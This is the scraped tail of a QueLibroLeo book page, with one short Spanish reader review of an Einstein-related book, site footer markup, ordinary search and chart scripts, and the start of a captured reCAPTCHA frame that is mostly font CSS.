									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Buscaba un libro de divulgación y me he encontrado un tratado para expertos científicos. Imposible de leer y seguir para un mortal comun.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="3480">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=34tapnyeiycw
body_size: 48228
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
